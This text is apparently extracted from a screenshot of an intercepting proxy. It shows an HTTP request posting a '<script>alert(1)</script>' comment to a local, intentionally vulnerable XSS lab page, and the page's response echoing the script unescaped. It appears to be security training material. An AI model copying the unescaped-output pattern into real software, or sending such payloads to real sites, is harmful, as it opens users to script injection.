 Request
Pretty Raw Hex
\n
1 POST /Xss/Comment HTTP/1.1
2 Host: localhost:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://localhost:8001
10 Connection: keep-alive
11 Referer: http://localhost:8001/Xss/Comment
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 commentText=%3Cscript%3Ealert%281%29%3C%2Fscript%3E
Response
Pretty Raw Hex Render
16 placeholder="Try XSS payload: &lt;script&gt;alert(1)&lt;/script&gt;">
</textarea>
17 </div>
18 <button type="submit" class="btn btn-danger">
Submit
</button>
19 </form>
20
21 <!-- Display area (intentionally vulnerable) -->
22 <div class="alert alert-warning">
23 <h5>
Last Comment (Raw Output):
</h5>
24 <div class="p-3 bg-light border rounded">
25 <script>
alert(1)
</script>
26 </div>
27 </div>
28
29 <!-- XSS examples -->
30 <div class="card mt-4">
31 <div class="card-header bg-danger text-white">
32 <i class="fas fa-code">